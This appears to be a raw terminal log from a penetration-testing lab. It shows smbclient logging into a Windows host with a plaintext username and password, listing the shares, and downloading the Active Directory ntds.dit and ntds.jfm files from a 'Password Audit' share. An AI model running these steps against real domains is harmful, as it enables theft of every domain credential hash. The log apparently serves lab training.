 ┌──(kali㉿kali)-[~/pg/resourced]
└─$ smbclient -U 'v.ventz%HotelCalifornia194!' -L  //192.168.130.175/

        Sharename       Type      Comment
        ---------       ----      -------
        ADMIN$          Disk      Remote Admin
        C$              Disk      Default share
        IPC$            IPC       Remote IPC
        NETLOGON        Disk      Logon server share
        Password Audit  Disk
        SYSVOL          Disk      Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 192.168.130.175 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available

┌──(kali㉿kali)-[~/pg/resourced]
└─$ smbclient -U 'v.ventz%HotelCalifornia194!' //192.168.130.175/Password\ Audit
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Tue Oct  5 04:49:16 2021
  ..                                  D        0  Tue Oct  5 04:49:16 2021
  Active Directory                    D        0  Tue Oct  5 04:49:15 2021
  registry                            D        0  Tue Oct  5 04:49:16 2021

                7706623 blocks of size 4096. 2719286 blocks available
smb: \> cd Active\ Directory
cd \Active\: NT_STATUS_OBJECT_NAME_NOT_FOUND
smb: \> cd Active Directory\
cd \Active\: NT_STATUS_OBJECT_NAME_NOT_FOUND
smb: \> cd "Active Directory"
smb: \Active Directory\> ls
  .                                   D        0  Tue Oct  5 04:49:16 2021
  ..                                  D        0  Tue Oct  5 04:49:16 2021
  ntds.dit                            A 25165824  Mon Sep 27 07:30:54 2021
  ntds.jfm                            A    16384  Mon Sep 27 07:30:54 2021

                7706623 blocks of size 4096. 2719286 blocks available
smb: \Active Directory\>
smb: \Active Directory\> get ntds.dit
getting file \Active Directory\ntds.dit of size 25165824 as ntds.dit (4762.8 KiloBytes/sec) (average 4762.8 KiloBytes/sec
)
smb: \Active Directory\> get ntds.jfm
getting file \Active Directory\ntds.jfm of size 16384 as ntds.jfm (126.0 KiloBytes/sec) (average 4651.4 KiloBytes/sec)
smb: \Active Directory\> exit